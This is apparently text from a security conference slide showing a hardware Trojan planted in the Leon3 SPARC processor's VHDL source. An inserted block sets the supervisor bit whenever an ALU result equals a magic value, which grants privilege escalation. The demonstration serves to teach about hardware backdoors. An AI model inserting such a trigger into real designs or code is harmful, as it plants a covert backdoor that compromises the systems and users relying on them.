 Trojan Payload Code (CPU Backdoor, PWNing2017)
access to the processor state register
1 procedure alu_select(s : out special_register_type; r : registers; addout : std_logic_vector(32 downto 0);
2 op1, op2 : word; oop1, oop2 : word; shiftout, logicout, miscout : word; res : out word;
3 icco : out std_logic_vector(3 downto 0); divz, mzero : out std_ulogic) is
4
5 [ ... ]
6
7 begin
8
9 [ ... ]
10
ALU addition
11 case r.e.alusel is
12 when EXE_RES_ADD =>
13
14 [ ... ]
15
16 end if;
17
18 [ ... ]
19
20 when EXE_RES_SHIFT => aluresult := shiftout;
21 when EXE_RES_LOGIC => aluresult := logicout;
22
23 [ ... ]
24
conditional execution let's check the key
25 -- begin backdoor
26 if to_integer(unsigned(aluresult)) = 87878787 then
27 s.s := '1';
28 end if;
29 -- end backdoor
30
31 res := aluresult;
switching to supervisor mode
32
33
34 end;
Example from
Leon3 Sparc Processor
OpenSource VHDL implementation
confidence
confidence
www.confidence.org.pl